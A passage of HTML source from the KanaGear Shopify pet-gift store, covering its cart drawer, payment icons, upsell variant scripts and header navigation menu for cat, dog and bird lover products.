                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//kanagear.com/cdn/shop/files/KG_trust_badges_no_payment_icons_1.jpg?v=1744160680&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16765045342291__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTER SALE 50% OFF!</span></p>
              </div></div>
</div><div id="shopify-section-sections--16765045342291__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251741192847" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-mega-menu.css?v=8339249042032067261741192847" media="print" onload="this.media='all'">
  <noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-mega-menu.css?v=8339249042032067261741192847" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251741192847" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 190px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kanagear.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801741192847" defer="defer"></script><script src="//kanagear.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181741192847" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cat Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cat Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cat-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Lovers Gear
                                        </a></li><li><a href="/collections/cat-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Harnesses
                                        </a></li><li><a href="/collections/cat-lovers-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Lovers Home
                                        </a></li><li><a href="/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cat Toys
                                        </a></li><li><a href="/collections/pet-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Grooming
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Dog Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dog Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dog-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Lovers Gear
                                        </a></li><li><a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Harnesses
                                        </a></li><li><a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Toys
                                        </a></li><li><a href="/collections/dog-lovers-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dog Lovers Home
                                        </a></li><li><a href="/collections/pet-grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pet Grooming
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bird Lovers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bird-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bird Lovers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bird-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bird Lovers Gear
                                        </a></li><li><a href="/collections/chicken-lovers-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chicken Lovers Gear
                                        </a></li><li><a href="/collections/bird-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bird Feeders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Order Lookup
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=500" alt="KanaGear" srcset="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=50 50w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=100 100w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=150 150w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=200 200w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=250 250w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=300 300w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=400 400w, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523.png?v=1741020375&amp;width=500 500w" width="200" height="54.090909090909086" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shop</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cat Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/cat-lovers" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Lovers Gear
                              </a></li><li>
                              <a href="/collections/cat-harnesses" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Harnesses
                              </a></li><li>
                              <a href="/collections/cat-lovers-home" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Lovers Home
                              </a></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Cat Toys
                              </a></li><li>
                              <a href="/collections/pet-grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Pet Grooming
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Dog Lovers</span>
